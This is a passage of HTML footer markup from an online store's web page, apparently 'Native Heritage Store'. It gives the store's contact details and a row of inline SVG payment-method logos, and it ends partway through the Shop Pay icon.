              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">NATIVE HERITAGE STORE</h2><div class="rte"><p><strong>Address</strong>: 1942 Broadway St. STE 314C United States<br/><strong>Email:</strong><a href="mailto:Support@nativeheritagestore.com" target="_blank">Support@nativeheritagestore.com</a></p><p><strong>Phone number: +1(303) 536-7579 Support Time: </strong>Mon to Sat, 7am to 5pm</p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 